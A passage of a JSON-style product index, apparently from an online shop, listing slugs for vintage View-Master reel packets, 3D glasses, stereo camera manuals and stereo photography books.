950s-views":1,"oahu-the-aloha-island-hawaii-view-master-3-reel-packet-1960s-views-vintage-pkt-a126-s6a":1,"san-francisco-view-master-3-reel-packet-1960s-views-vintage-pkt-a172-s5":1,"chicago-view-master-3-reel-packet-1960s-views-vintage-eco-a551-s5":1,"washington-view-master-3-reel-packet-1960s-views-vintage-eco-a790-g1b":1,"badlands-national-monument-view-master-3-reel-packet-1970s-views-vintage-eco-h70-g5":1,"black-hills-and-badlands-view-master-3-reel-packet-1960s-views-vintage-pkt-a486-s6":1,"frontierland-walt-disney-world-view-master-3-reel-packet-1960s-views-vintage-pkt-a951-g3a":1,"bonanza-viewmaster-3-reel-packet-1960s-vintage-pkt-b471-s6":1,"montreal-canada-vintage-classic-view-masterr-3-reel-packet-1960s-1":1,"chamonix-and-mount-blanc-france-vintage-classic-view-master-3-reel-packet-1960s-views":1,"quebec-city-canada-view-master-vintage-3-reel-packet-1950s-view-a050-1":1,"castles-of-belgium-view-master-vintage-3-reel-packet-1950s-views-pkt-c350-bs4":1,"norway-vintage-classic-view-masterr-3-reel-packet-1960s-views":1,"viewmaster-santas-workshop-north-pole-n-y-a660-vintage-3-reel-packet-1960s-views":1,"coast-of-dalmatia-vintage-classic-view-masterr-3-reel-packet-1960s-views":1,"bayerische-konigsschlosser-germany-vintage-classic-view-masterr-3-reel-packet-1960s-views":1,"black-hole-vintage-classic-view-masterr-3-reel-packet-1970s":1,"st-anne-de-beaupre-france-vintage-classic-view-masterr-2-reel-packet-1950s-views":1,"yosemite-national-park-a171-vintage-3-reel-packet-1960s-views":1,"chicago-view-master-vintage-3-reel-packet-1960s-views-a551":1,"library-of-congress-and-national-archives-view-master-vintage-3-reel-packet-1970s-views-a797":1,"viewmaster-london-b157-vintage-3-reel-packet-1960s-views":1,"history-of-flight-vintage-classic-view-masterr-3-reel-packet-1970s":1,"beep-beep-the-road-runner-vintage-classic-view-masterr-3-reel-packet-1960s":1,"beep-beep-the-road-runner-view-master-3-reel-packet-vintage-pkt-b536-g5a":1,"viewmaster-nassau-in-the-bahamas-b026-vintage-3-reel-packet-1960s-views":1,"chateaux-on-the-loire-vintage-classic-view-masterr-3-reel-packet-1950s-views":1,"capri-italy-vintage-classic-view-masterr-3-reel-packet-1960s-views":1,"adventureland-walt-disney-world-view-master-3-reel-packet-vintage-1970s-views-pkt-h23-v1":1,"viewmaster-mexico-f019-vintage-3-reel-packet-1970s-views":1,"avions-de-chasse-jet-fighters-vintage-classic-view-masterr-3-reel-packet-1960s-views":1,"montreal-expo-67-night-scenes-view-master-vintage-3-reel-packet-1960s-views-a074":1,"queen-elizabeth-visits-canada-u-s-a-vintage-classic-view-master-3-reel-packet-1950s-views":1,"1011-london-planetarium-england-nd":1,"florence-view-master-3-reel-packet-1960s-views-vintage-eco-c028e-bs6":1,"pompei-e-ercolano-c057-vintage-classic-view-master-3-reel-packet-1960s-views":1,"kenya-east-africa-b123-vintage-classic-view-master-3-reel-packet-1960s-views-eco-b123-s6a":1,"laplanders-their-reindeer-c535-vintage-classic-view-master-3-reel-packet-1960s-views":1,"20th-century-americans-bicentennial-celebration-view-master-3-reel-packet-1970s-views-vintage-b813-g3a":1,"rudolph-the-red-nosed-reindeer-view-master-3-reel-packet-vintage-eco-b870-g1":1,"switzerland-foreign-travelogues-series-vintage-classic-view-master-3-reel-packet-1950s-views":1,"little-red-riding-hood-b310-vintage-classic-view-master-1960s-views":1,"porto-minho-viewmaster-c268-vintage-classic-3-reel-packet-1960s-views":1,"inside-passage-to-alaska-view-master-3-reel-packet-1960s-views-vintage-eco-a020-s6a":1,"viewmaster-iceland-vintage-classic-3-reel-packet-1960s-views-a085":1,"viewmaster-sweden-vintage-classic-3-reel-packet-1970s-views-eco-b151-g3":1,"banff-national-park-view-master-vintage-3-reel-packet-1960s-views-a004":1,"main-street-primeval-world-disneyland-view-master-vintage-3-reel-packet-1970s-views-a175-1":1,"viewmaster-niagara-falls-vacationland-series-vintage-3-reel-packet-1960s-views":1,"gunsmoke-views-master-3-reel-packet-1960s-vintage-pkt-b589-bg3":1,"hawaii-view-master-vintage-3-reel-packet-1960s-views-a120-1":1,"hawaii-view-master-vintage-3-reel-packet-1960s-views-a120":1,"hawaiian-islands-view-master-vintage-3-reel-packet-1960s-views-a125":1,"honolulu-waikiki-a123-view-master-vintage-3-reel-packet-1960s-views-a123":1,"tomorrowland-disney-view-master-vintage-3-reel-packet-1970s-views-a179":1,"viewmaster-frontierland-disneyland-vacationland-series-vintage-3-reel-packet-1950s-views":1,"fantasyland-disneyland-view-master-vintage-3-reel-packet-1960s-views-pkt-a178-sx":1,"modern-israel-view-master-vintage-3-reel-packet-1970s-views-pkt-b224-g1a":1,"viewmaster-the-butchart-gardens-a016-vintage-3-reel-packet-1960s-views":1,"wild-animal-park-san-diego-vintage-view-master-3-reel-packet-19760s-view-h61":1,"new-england-covered-bridges-and-fall-foliage-vintage-view-master-3-reel-packet-1960s-views-a611":1,"alice-in-wonderland-vintage-view-master-3-reel-packet-1960s-views-eco-b360-g1a":1,"vacation-kingdom-disney-world-viewmaster-3-reel-packet-1970s-views-vintage-eco-h20-g5":1,"adventureland-disneyland-vintage-view-master-3-reel-packet-1970s-views-a177":1,"adventureland-disneyland-vintage-view-master-3-reel-packet-1970s-views-k4":1,"frontierland-walt-disney-world-view-master-3-reel-packet-1970s-views-vintage-eco-h22-g5nk":1,"frontierland-walt-disney-world-view-master-3-reel-packet-1970s-views-vintage-eco-h22-g5nk-1":1,"new-orleans-square-disneyland-view-master-3-reel-packet-1970s-vintage-pkt-a180-g1a":1,"new-orleans-square-disneyland-view-master-3-reel-packet-1960s-vintage-pkt-a180-g3b":1,"barbies-vintage-view-master-3-reel-packet-1960s-views-b500":1,"madrid-c242-vintage-view-master-3-reel-packet-1960s-views-c242":1,"sitges-tarragona-poblet-viewmaster-vintage-3-reel-packet-1960s-views-pkt-c252-bs6":1,"viewmaster-puss-in-boots-b320-vintage-3-reel-packet-1970s-views":1,"london-pageantry-vintage-view-master-3-reel-packet-1960s-views-c295":1,"devon-c294-vintage-view-master-3-reel-packet-1960s-views-c294":1,"viewmaster-los-angeles-california-h63-vintage-3-reel-packet-1970s-views":1,"viewmaster-phoenix-and-valley-of-the-sun-arizona-a366-vintage-3-reel-packet-1970s-views":1,"viewmaster-santa-barbara-solvang-a206-vintage-3-reel-packet-1970s-views":1,"viewmaster-meremac-caverns-a451-vintage-3-reel-packet-1960s-views":1,"grand-canyon-view-master-3-reel-packet-1960s-views-vintage-eco-a362-s6":1,"viewmaster-great-smoky-mountains-a889-vintage-3-reel-packet-1960s-views":1,"yellowstone-national-park-view-master-3-reel-packet-1950s-views-vintage-pkt-yel-s2":1,"zion-national-park-utah-vacationland-view-master-3-reel-packet-1950s-views-vintage-pkt-zion-s3":1,"honolulu-and-waikiki-oahu-view-master-vintage-3-reel-packet-1950s-views-a123-1":1,"long-island-new-york-vintage-3-reel-packet-1950s-views-pkt-lois-s3":1,"viewmaster-mexican-bullfight-b004-vintage-3-reel-packet-1960s-views":1,"viewmaster-acapulco-b003-vintage-3-reel-packet-1960s-views":1,"viewmaster-independence-route-mexico-f006-vintage-3-reel-packet-1970s-views":1,"viewmaster-mexico-the-west-cost-f010-vintage-3-reel-paket-1970s-views":1,"busch-gardens-zoological-park-a979-vintage-3-reel-packet-1960s-views":1,"hollywood-view-master-vintage-3-reel-packet-1970s-views-vintage-pkt-h64-v1mint":1,"andrew-los-angeles-zoo-a201-view-master-3-reel-packet-1960s-views-vintage-a201":1,"viewmaster-nevada-vacationland-series-vintage-3-reel-packet-1950s-views":1,"viewmaster-pacific-coast-vacationlands-california-a210-vintage-3-reel-packet-1977s-views":1,"viewmaster-universal-studios-shows-and-special-effects-2-california-vintage-3-reel-packet-1970s-views":1,"las-vegas-view-master-3-reel-packet-1970s-views-vintage-eco-a159-g3cx":1,"brodmoor-hotel-will-rogers-shrine-and-cheyenne-mt-zoo-view-master-3-reel-packet-1970s-views-vintage-pkt-a335-g5a":1,"alpine-wild-flowers-view-master-3-reel-packet-1960s-views-vintage-pkt-b630-s6":1,"copy-of-green-magenta-oversize-plastic-frame-3d-anaglyph-glasses":1,"happy-birthday-smiling-cat-dog-combo-2-humorous-animated-flip-lenticular-postcards-new":1,"green-magenta-3d-anaglyph-glasses-trioscopic-pro-anatm-quality-white-cardboard-new":1,"alice-in-wonderland":1,"christmas-carol-viewmaster":1,"christmas-story-viewmaster":1,"christmas-story-classic-viewmaster-3-reel-packet-clay-figure-art":1,"christmas-story-viewmaster-3reel-packet":1,"cinderella":1,"walt-disney-characters-classic-viewmaster-3-reel-packet":1,"donald-duck":1,"donald-duck-viewmaster-3-reel-packet":1,"easter-story-bible-viewmaster-3-reel-packet":1,"gullivers-travels-b-374n-bs5-dutch-text":1,"jack-and-the-beanstalk-ugly-duckling-hansel-gretel-classic-viewmaster-3-reel-packet":1,"jack-and-the-beanstalk-ugly-duckling-hansel-gretel-viewmaster-3reel-packet":1,"jack-and-the-beanstalk-et-al-b-314n-dutch-text":1,"little-drummer-boy":1,"red-riding-hood-3-little-pigs-billy-goats-gruff-viewmaster-3-reel-packet":1,"littlest-angel":1,"littlest-angel-the-classic-view-master-3-reel-packet":1,"mickey-mouse-in-clock-cleaners":1,"night-before-christmas-viewmaster":1,"noahs-ark-viewmaster-3-reel-packet":1,"peanuts-viewmaster-3-reel-packet":1,"puss-in-boots-view-master-vintage-3reel-packet-1970s-views-pkt-b320-g1amint":1,"revolutionary-war-viewmaster-3-reel-packet":1,"robin-hood-view-master-3reel-packet":1,"rudolph-the-red-nose-reindeer":1,"sam-sawyer-ii":1,"seven-wonders-of-the-world-classic-viewmaster-3-reel-packet":1,"seven-wonders-of-the-world-viewmaster-3-reel-packet":1,"snoopy-and-the-red-baron-viewmaster-3-reel-packet":1,"snow-white-seven-dwarfs-viewmaster-3-reel-packet":1,"snow-white-viewmaster-3-reel-packet":1,"three-little-pigs-de-drie-zwijnjes-dutch-text-view-master-3-reel-packet":1,"20-000-leagues-under-the-sea-viewmaster-3-reel-packet":1,"winnie-the-pooh-viewmaster-3-reel-packet":1,"winnie-the-pooh-and-the-honey-tree-classic-view-master-3reel-packet":1,"9001-skyline-caverns-front-royal-virginia-1947-view-master-single-reel":1,"9002-trees-of-mystery-california-1948-view-master-single-reel":1,"view-master-personal-stereo-camera-original-brochure":1,"three-dimensional-projection-book":1,"realist-newsletters-high-quality-facsimilie":1,"kodak-stereo-camera-instruction-manual-facsimile":1,"view-master-model-f-viewer-instructions-facsimile":1,"realist-film-cutter-st-24-instructions":1,"realist-updated-instruction-manual-booklet":1,"revere-stereo-33-camera-instructions":1,"instructions-gaf-talking-view-master-projector":1,"tdc-colorist-1-stereo-camera-instructions-facsimile":1,"view-master-personal-camera-instructions-faithful-copy":1,"3-d-filmmakers-ray-zone":1,"mars-3-d-by-bell-new-2008":1,"aliens-of-the-deep":1,"aliens-among-us-by-hoornweg-new-1995":1,"the-books-treatises-and-manuals-of-stereoscopy":1,"bottoms-up-from-shh-productions":1,"collectable-stereo-viewers-guide-view-master-price-guide":1,"the-clitoris-by-lowry-lowry-vintage-1976":1,"classic-nude-in-3d-limited-supply":1,"view-master-price-guide-book":1,"3d-thrillers-dinosaurs-includes-funky-3d-glasses":1,"digital-3d-stereo-guide-book-michael-beech":1,"book-escher-and-the-art-of-illusion-in-3d":1,"stereo-photography-peter-gowland":1,"view-master-reels-and-packets-index-to-four-volumes-harry-zur-kleinsmiede":1,"magic-eye-i":1,"attack-of-the-monster-house-in-3d":1,"magic-eye-ii-n-e-thing-vintage-1994":1,"3d-thrillers-monster-trucks-new":1,"saves-nhl-by-zweig-new-1999":1,"phantograms-from-nature-western-usa-by-rothstein-new-2005":1,"photographing-in-3d":1,"3d-thrillers-prehistoric-world-includes-funky-3d-glasses":1,"peepshow-1950s-pinups-in-3d":1,"3d-thrillers-sharks-includes-3d-glasses":1,"3d-stereo-magic-book-michael-beech":1,"3d-thrillers-space-includes-3d-glasses":1,"stereo-realist-guide-soft-bound-superior-resource":1,"stereo-realist-guide-facsimilie":1,"super-stereogram-new-3d-book":1,"super-stereo-3d-michael-beech":1,"tasteful-temptations-the-erotic-3-d-photography-of-larry-ferguson":1,"elgeet-stereo-system-operating-instructions":1,"instructions-original-kodak-stereo-camera":1,"stereo-kodak-model-no-1-copy-of-manual":1,"picture-it-in-stereo-a-kodak-publication":1,"tdc-project-or-view-instructions-facsimile":1,"instructions-original-stereo-realist-viewer":1,"sawyers-story":1,"view-master-early-projectors-brochure":1,"realist-selling-consumer-industrial-products-brochure":1,"the-sawyers-story-illustrated-book-reprint":1,"national-soap-box-derby-1969-viewmaster-booklet":1,"make-your-own-stereo-pictures-julius-b-kaiser-used-book":1,"stereo-realist-manual-morgan-lester-1954":1,"mount-vernon-view-master-3-reels-set-on-card-new-vbp-5163":1,"yellowstone-no-1-viewmaster-3-reel-on-card":1,"ruby-falls-lookout-mountain-tennessee-view-master-3-reel-set-on-card-new-vbp-5290":1,"air-force-museum-set-2-view-master-3-reels-on-card":1,"curios-george-view-master-3-reel-set-on-card-new-vbp-2015":1,"seven-wonders-of-the-world-viewmaster-3-reels-on-card":1,"wild-animals-of-the-world-no-2-view-master-3-reel-set-on-card-new-vbp-4081":1,"air-force-museum-no-1-view-master-3-reels-on-card":1,"sea-word-texas-viewmaster-3-reels-on-card":1,"los-angeles-and-hollywood-viewmaster-3-reels-on-card":1,"nasa-kennedy-space-center-florida-viewmaster-3-reel-on-card":1,"hawaiian-fruits-and-flowers-view-master-vintage-3-reels-packet-1960s-views-a121":1,"santas-village-view-master-3-reels-packet-1960s-view-vintage-pkt-a135-s6":1,"viewmaster-las-vegas-a159-vintage-3-reel-packet-1960s-views":1,"fantasyland-disneyland-view-master-vintage-3-reel-packet-1970s-views-a178":1,"viewmaster-tomorrowland-disney-vintage-3-reel-packet-1970s-views-a179":1,"movieland-wax-museum-view-master-3-reel-packet-1960s-views-vintage-pkt-a234-s6a":1,"knotts-berry-farm-and-ghost-town-view-master-vintage-3-reel-packet-1970s-views-eco-a237-g3a":1,"viewmaster-montana-the-treasure-state-vacationland-series-a295-vintage-3-reel-packet-1960s-views":1,"pikes-peak-and-colorado-springs-area-a321-vintage-3-reels-packet-1960s-views":1,"viewmaster-new-york-city-a649-vintage-3-reel-packet-1960s-views":1,"spain-coin-stamp-view-master-vintage-3-reel-packet-1960s-views-pkt-b171-s6sc":1,"australia-vintage-view-master-3-reel-packet-1960s-views":1,"sleeping-beauty-view-master-vintage-3-reel-packet-1960s-views-pkt-b308-s4":1,"noahs-ark-view-master-3-reel-packet-1960s-views-vintage-pkt-b851-s6a":1,"paris-vintage-view-master-3-reel-packet-1960s-views":1,"viewmaster-edinburgh-c326-vintage-3-reel-packet-1960s-views":1,"chateaux-kastelen-view-master-vintage-3-reel-packet-1960s-views-c350":1,"japan-vintage-view-master-3-reel-packet-1960s-views-vintage-b262-bs6":1,"viewmaster-niagara-falls-a656-vintage-3-reel-packet-1960s-views":1,"heidi-vintage-view-master-3-reel-packet-1960s-views-1":1,"heidi-vintage-view-master-3-reel-packet-1960s-views-2":1,"viewmaster-las-vegas-k42-vintage-3-reel-packet-1970s-views":1,"donald-duck-b525-viewmaster-3-reel-packet-vintage-eco-525-g5-nk":1,"island-of-hawaii-view-master-vintage-3-reel-packet-1970s-views-a127":1,"viewmaster-san-francisco-vintage-3-reel-packet-1950-views":1,"wonders-of-the-deep-natural-series-view-master-3-reel-packet-vintage-pkt-wond-s3":1,"natural-bridge-of-virginia-view-master-3-reel-packet-1950s-views-vintage-pkt-nat-brid-s3":1,"new-york-city-no-1-vintage-view-master-3-reel-packet-1960s-views":1,"beauty-and-the-beast-view-master-3-reel-set-on-card-new-7166":1,"finding-nemo-view-master-3-reel-set-on-card-new-vbp-7157":1,"san-diego-zoo-viewmaster-3-reels-on-card":1,"101-dalmatians-view-master-3-reel-set-on-card-new-vbp-3086":1,"cat-big-construction-view-master-3-reels-on-card":1,"bob-the-builder-view-master-3-reels-on-card-new-vbp-3991":1,"brother-bear-view-master-3-reels-on-card":1,"curious-george-view-master-3-reels-on-card":1,"super-mario-bros-2-view-master-3-reel-on-card":1,"spaceport-usa-viewmaster-3-reel-on-card":1,"winnie-the-pooh-and-tigger-too-viewmaster-3-reel-set-on-card-new-vbp-3011":1,"teenage-mutant-ninja-turtles-ii-viewmaster-3-reels-on-card":1,"strawberry-shortcake-viewmaster-3-reel-set-on-card-new-vbp-4823":1,"berenstain-bears-view-master-3-reel-set-on-card-new-vbp-3651":1,"batman-begins-view-master-3-reels-on-card":1,"batman-returns-view-master-3-reels-on-card":1,"barbie-dolls-of-the-world-view-master-3-reel-set-on-card-new":1,"little-mermaid-viewmaster-3-reel-set":1,"lady-and-the-tramp-view-master-3-reels-on-card":1,"justice-league-view-master-3-reel-set-on-card-new-vbp-5759":1,"knight-rider-view-master-3-reels-on-card":1,"lazy-town-view-master-3-reel-set-on-card-new-vbp-9695":1,"20th-century-bicentennial-celebration-view-master-3reel-packet":1,"adventureland-disneyland-viewmaster-3reel-packet":1,"the-20th-century-bicentennial-celebration-view-master-3reel-packet":1,"2x2-vstach":1,"948abc-s3":1,"corsica-lile-de-beaute-viewmaster-3-reel-packet":1,"atlantic-city-miss-america-pageant-view-master-3-reel-packet":1,"rome-italy":1,"cypress-gardens":1,"brussels-souvenir":1,"royal-family-of-belgium-3reel-view-master-packet":1,"brussels-worlds-fair-1958-general-sections-1992-abc":1,"brussels-worlds-fair-1958-gay-belgium-1993-abc":1,"lake-arrowhead-santas-village":1,"knotts-berry-farm-s2":1,"knotts-berry-farm-and-ghost-town-view-master-3-reel-packet":1,"people-of-russia-view-master-3-reel-packet":1,"inside-moscow-3-reel-viewmaster-packet":1,"gepe-2x2-box-of-20-stereo-slide-mounts":1,"quebec-city-viewmaster-3-reel-packet":1,"st-anne-de-beaupre-2-reel-set":1,"ontario-vacationlands-viewmaster-3-reel-packet":1,"amazing-insect-world-viewmaster-3-reel-set":1,"windows-on-the-sea-viewmaster-3-reel-set":1,"red-virtual-viewer-keychain":1,"west-indies":1,"south-pole-the-conquest-by-air-view-master-3-reel-packet":1,"historic-cities-of-virginia-view-master-3-reel-packet-1950s-views-vintage-pkt-hcvirg-s3d":1,"mount-vernon-washingtons-home":1,"jamestown-festival":1,"hunters-of-the-plains-viewmaster-3-reel-packet":1,"natural-bridge-of-virginia-3-reel-packet":1,"butterflies-of-no-america":1,"viewmaster-3-reel-packet-santas-workshop-north-pole-new-york":1,"rin-tin-tin-viewmaster":1,"jody-mccrea-as-johnny-moccasin":1,"dale-evans-queen-of-the-west":1,"toronto-ontario-canada-viewmaster-3-reel-packet":1,"cherokee-indians":1,"lake-louise-canadian-rockies":1,"lake-louise-banff":1,"jasper-canadian-rockies-viewmaster-3-reel-packet":1,"victoria-butchart-gardens":1,"beautiful-british-columbia-canada-view-master-3-reel-packet":1,"victoria-vancouver-viewmater-3-reel-packet":1,"butchart-gardens-victoria-b-c-viewmaster-3-reel-packet":1,"butchart-gardens-canadian-issue":1,"maritime-provinces-viewmaster-3-reel-packet":1,"toronto-ontario-canada":1,"ottawa-canadas-capital-city-view-master-vintage-3-reel-packet-1960s-view-a036":1,"this-is-ontario-canada-view-master-3-reel-packet":1,"this-is-ontario-viewmaster-3-reel-packet":1,"montreal-quebec-50s-viewmaster-3-reel-packet":1,"ste-anne-de-beaupre":1,"canada-with-coin-and-stamp":1,"alaska-last-frontier-edition-b":1,"juneau-alaska":1,"mt-mckinley-natl-park-fairbanks-viewmaster-3-reel-packet":1,"hawaii-viewmaster-3-reel-packet":1,"hawaii-the-aloha-state-3-reel-packet":1,"hawaii-50th-state":1,"hawaii-the-50th-state-viewmaster-3-reel-packet":1,"hawaiian-hula-dancers-viewmaster-3-reel-packet":1,"oahu-1970s-edition-b-viewmaster-3-reel-packet":1,"hawaii-the-orchid-island-viewmaster-3-reel-packet":1,"hawaiian-islands-of-kauai-and-maui-3-reel-packet":1,"islands-of-hawaii-kauai-and-maui-view-master-3-reel-packet":1,"islands-of-hawaii-kauai-and-maui":1,"polynesian-cultural-center-viewmaster-3-reel-packet":1,"hoover-dam-viewmaster-3-reel-packet":1,"hoover-dam-lake-mead":1,"las-vegas-strip":1,"yosemite-no-two-viewmaster-3-reel-packet":1,"san-francisco-sightseeing-tour-viewmaster-3-reel-packet":1,"san-francisco-california-tour-2-3-reel-packet":1,"northern-california-map-viewmaster-3-reel-packet":1,"california-1974-viewmaster-3-reel-packet":1,"california-1950s":1,"san-diego-zoo-view-master-3-reel-packet":1,"san-diego-zoo-1-viewmaster-3-reel-packet":1,"san-diego-zoo-viewmaster-3-reel-packet":1,"main-street-primeval-world-edition-d":1,"main-street-u-s-a-edition-b":1,"main-street-and-primeval-world":1,"frontierland":1,"disneyland-adventureland-view-master-3-reel-packet":1,"adventureland-edition-g":1,"fantasyland-edition-d-viewmaster":1,"fantasyland-edition-e-view-master-3-reel-packet":1,"fantasyland-edition-f":1,"fantasyland-edition-f-viewmaster-3-reel-packet":1,"fantasyland":1,"tomorrowland-edition-f":1,"new-orleans-square-and-the-haunted-mansion-3-reel-packet":1,"new-orleans-square-and-the-haunted-mansion":1,"disneyland-new-orleans-square":1,"los-angeles-california-early-1970s-viewmaster-3-reel-packet":1,"los-angeles-hollywood-viewmaster-3-reel-packet":1,"redwood-highway-california-viewmaster-3-reel-packet":1,"redwood-highway-california":1,"mount-lassen-mount-shasta-shasta-dam-lake-view-master-3-reel-packet":1,"marineland-of-the-pacific-viewmaster-3-reel-set":1,"hearst-castle-ca-viewmaster-3-reel-packet":1,"hollywood-california-viewmaster-3-reel-packet":1,"palm-springs-viewmaster-packet":1,"lake-arrowhead-big-bear-lake-viewmaster-3-reel-packet":1,"san-diego-zoo-calif-view-master-3-reel-set-packet-2":1,"san-diego-zoo-2-viewmaster-3-reel-packet":1,"marineland-of-the-pacific-no-2-viewmaster-3-reel-packet":1,"marineland-of-the-pacific-no-2":1,"los-angeles-zoo-view-master-3-reel-packet":1,"magic-mountain-valencia-california-view-master-3-reel-packet":1,"magic-mountain-valencia-ca":1,"balboa-park-san-diego-california-viewmaster-3-reel-packet":1,"lion-country-safari-costa-mesa":1,"lion-country-safari-california":1,"busch-gardens-los-angeles-ca-viewmaster-3-reel-packet":1,"busch-gardens-los-angeles-viewmaster-3-reel-packet":1,"busch-gardens-los-angeles-california-pkt-1-viewmaster-3-reel-packet":1,"busch-gardens-los-angeles":1,"movieland-wax-museum-no-1-buena-park-ca-viewmaster-3-reel-packet":1,"knotts-berry-farm-packet-1":1,"legend-of-indiana-jones-scenes-from-the-movie-view-master-3-reel-set-new-4092":1,"looney-tunes-view-master-3-reel-set":1,"masters-of-the-universe-no-2-view-master-3-reel-set":1,"welcome-back-kotter-vintage-viewmaster-3-reel-packet-1970s-views":1,"six-flags-magic-mountain-viewmaster-3-reel-set":1,"tour-of-meramec-caverns-view-master-3-reel-set-on-card-new-vbp-5329":1,"muppets-viewmaster-3-reel-set-on-card-1980s-new-vbp-k026-a":1,"apollo-moon-landing-view-master-3-reels-on-card":1,"grand-teton-national-park-view-master-3-reel-set-on-card-new-vbp-5048":1,"start-trek-vintage-view-master-3-reel-packet-1960s-views":1,"massachusetts-vintage-view-master-3-reel-packet-1960s-views-eco-a725-g1":1,"cedar-point-view-master-3-reel-packet-1970s-views-vintage-eco-a598-g3":1,"alignment-gauge-w-instructions-new":1,"a-c-transformer-pana-vue-for-view-master-viewers-vintage":1,"stereo-lenses-2-3-8-in-focal-length":1,"stereo-lenses-4-1-2-in-focal-length":1,"replacement-stereoscope-lenses-pair":1,"replacement-glass-lenses-for-stereoscopes":1,"cine-protm-magna-lineartm-cardboard-3d-polarized-glasses-linear-1":1,"3d-child-linear-polarized-glasses":1,"wild-eyes-3d-elephant-glasses":1,"wild-eyes-3d-bat-glasses":1,"circular-polarized-3d-glasses-plastic-frame-aviator-style-black-new-circular":1,"view-master-sawyers-100-watt-deluxe-2d-projector-bakelite-with-blower-in-case-vintage":1,"sawyers-preliminary-prospectus-no-1494-august-29-1962":1,"reproduction-of-realist-news-newsletters":1,"vincent-van-gogh-starry-night-3d-lenticular-postcard-greeting-card-1":1,"stereo-realist-film-camera-vintage":1,"sawyers-view-master-personal-stereo-camera":1,"revere-wollensak-custom-stereo-film-camera-vintage":1,"atlantic-city-miss-america-pageant-view-master-3reel-packet":1,"quebec-city-viewmaster-3reel-packet":1,"toronto-ontario-canada-viewmaster-3reel-packet":1,"toronto-canada-viewmaster-3reel-packet":1,"toronto-canada-viewmaster-3-reel-packet":1,"marineland-game-farm-viewmaster-3-reel-packet":1,"marineland-game-farm-viewmaster-3reel-packet":1,"hawaii-the-aloha-state-3reel-packet":1,"hawaii-the-orchid-island-viewmaster-3reel-packet":1,"hawaii-the-orchid-island-viewmaster-3-reel-set":1,"hawaiian-islands-of-kauai-and-maui-3reel-packet":1,"polynesian-cultural-center":1,"hoover-dam":1,"san-francisco-california-tour-2-3reel-packet":1,"frontierland-bear-country-disneyland-view-master-3-reel-packet-1970s-views-vintage-pkt-a176-g5g":1,"disneyland-adventureland-view-master-3reel-packet":1,"university-of-so-california-usc-viewmaster-3reel-packet":1,"trees-of-mystery-redwood-highway-101-california-viewmaster-3reel-packet":1,"knotts-berry-farm-ghost-town":1,"knotts-berry-farm-and-ghost-town-no-3-viewmaster-3-reel-packet":1,"disneyland-for-the-european-market":1,"disneyland-view-master-3reel-packet-vbp-ba240-e":1,"disneyland-for-the-european-market-view-master-3reel-packet-french-text":1,"universal-studios-no-2-viewmaster-3-reel-packet":1,"oregon-state-viewmaster-3-reel-packet":1,"crater-lake-national-park-viewmaster-3reel-packet":1,"oregon-coast-sea-lion-caves-edition-c":1,"oregon-coast-and-the-sea-lion-caves-reel-3":1,"oregon-caves-national-monument-3-reel-viewmaster-packet":1,"jasper-national-park-canadian-rockies-view-master-vintage-3-reel-packet-1960-a008":1,"book-stereo-realist-reference-george-themelis":1,"butchart-gardens-view-master-vintage-3-reel-packet-1960s-view-a016":1,"upper-canada-village-and-fort-henry-view-master-vintage-3-reel-packet-1960s-view-a033":1,"hawaiian-fruits-and-flowers-vacationland-series-view-master-vintage-3-reel-packet-1960s-views-a121":1,"wollensak-dc-stereo-slide-viewer-dc-vintage-refurbished":1,"realist-green-stereo-lighted-slide-viewer-dc-vintage-refurbished":1,"japan-view-master-vintage-3-reel-packet-1960s-views-b262-1":1,"main-street-primeval-world-disneyland-view-master-vintage-3-reel-packet-1970s-views-a175":1,"frontierland-disneyland-view-master-vintage-3-reel-packet-1960s-views-a176":1,"frontierland-disneyland-vacationland-series-view-master-vintage-3-reel-packet-1960s-view-a176":1,"tomorrowland-disneyland-vacationland-series-view-master-vintage-3-reel-packet-1960s-view-a179":1,"california-missions-view-master-vintage-classic-3-reel-packet-1960s-views-a183":1,"marineland-of-the-pacific-california-view-master-3-reel-packet-1950s-views-vintage-eco-a188-s4":1,"brooklyn-new-york-botanic-gardens-view-master-vintage-printed-reel-1956-no-55b":1,"palm-springs-california-view-master-vintage-3-reel-packet-1960s-views-a195":1,"knotts-berry-farm-and-ghost-town-view-master-vintage-3-reel-packet-1960s-view-a235":1,"14-reno-nv-biggest-little-city-in-the-world-view-master-vintage-single-reel":1,"rel-28-48":1,"grand-teton-national-park-ii-wyoming-view-master-vintage-single-reel-1948-rel-42":1,"glacier-national-park-ii-montana-u-s-a-view-master-vintage-single-reel-1948-no-47":1,"glacier-national-park-iii-going-to-the-sun-hwy-view-master-vintage-single-reel":1,"boulder-dam-powerhouse-tour-view-master-vintage-single-reel-1959-rel-8":1,"rbt-plastic-stereo-slide-mounts-5p-new":1,"bryce-canyon-national-park-utah-usa-ii-view-master-vintage-single-reel-no-date-no-17":1,"crater-lake-national-park-ii-oregon-usa-view-master-vintage-single-reel-1954-no-22":1,"rbt-plastic-stereo-slide-mounts-4p-new":1,"rbt-plastic-stereo-slide-mounts-7p-new":1,"rbt-plastic-stereo-slide-mounts-cropped-full-frame-new":1,"rbt-plastic-stereo-slide-mounts-full-frame-new":1,"a295-g1a":1,"a305-g1":1,"a324-s6ay":1,"u-s-air-force-academy-colorado-view-master-vintage-3-reel-packet-1970s-views-a326-1":1,"a326-s6ax":1,"durango-silverton-railroad-view-master-vintage-3-reel-packet-1970s-views-a327":1,"broadmoor-hotel-cheyenne-mountain-zoo-and-will-rogers-shrine-colorado-view-master-3-reel-packet-1970s-views-vintage-a335-g5am":1,"a336-g5a":1,"a345-s6a":1,"salt-lake-city-utah-view-master-vintage-3-reel-packet-1970s-views-eco-a348-g3b":1,"a356-g1a":1,"arizona-map-packet-view-master-vintage-3-reel-packet-1960s-views-a360":1,"arizona-the-grand-canyon-state-view-master-vintage-3-reel-packet-1960s-views-a360":1,"a364-g1b":1,"a366-g1a":1,"a367-g1a":1,"a367":1,"a368-g3a":1,"carlsbad-caverns-national-park-new-mexico-view-master-3-reel-packet-1950s-views-vintage-pkt-a376-s4":1,"six-flags-over-texas-2-view-master-3-reel-packet-1960s-views-vintage-pkt-a413-s5m":1,"a416-s6":1,"a417-s6z":1,"a421-g1a":1,"astroworld-houston-tx-view-master-3-reel-packet-1970s-views-vintage-pkt-a422-g1b":1,"a430-g1":1,"frontier-city-oklahoma-city-view-master-vintage-3-reel-packet-1970s-views-a434":1,"arkansas-map-view-master-vintage-3-reel-packet-1960s-views-a440":1,"arkansas-map-view-master-vintage-3-reel-packet-1960s-views-a440-1":1,"dogpatch-usa-marble-falls-arkansas-view-master-3-reel-packet-1970s-views-vintage-eco-a442-g3a":1,"a449-g1a":1,"a449-g3a":1,"meramec-caverns-jesse-james-hideout-stanton-mo-view-master-vintage-3-reel-p